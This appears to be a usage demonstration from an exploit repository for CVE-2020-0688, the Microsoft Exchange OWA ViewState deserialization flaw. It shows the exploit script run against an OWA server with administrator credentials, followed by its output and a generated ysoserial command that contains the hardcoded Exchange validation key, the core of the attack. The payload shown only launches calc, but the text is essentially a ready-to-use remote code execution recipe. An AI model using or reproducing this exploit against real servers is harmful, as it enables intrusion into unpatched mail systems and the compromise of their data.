 C:\Users\superPig\Desktop\cve-2020-0688-master\cve-2020-0688-master>python3 cve-2020-0688.py -s https://192.168.111.182/owa/ -u administrator@c0okb.cn -p -c calc
[*] Start to exploit..
[*] Tring to login owa...
[+] Login url: https://192.168.111.182/owa/auth.owa
[*] Status code:   200
[+] Login successfully!
[*] Tring to get __VIEWSTATEGENERATOR...
[+] Done! __VIEWSTATEGENERATOR:B97B4E27
[*] Tring to get ASP.NET_SessionId....
[+] Done!  ASP.NET_SessionId: 45b806f1-c6d4-4341-9255-57bdd7905f6a
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "calc" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewst
ateuserkey="45b806f1-c6d4-4341-9255-57bdd7905f6a" --isdebug -islegacy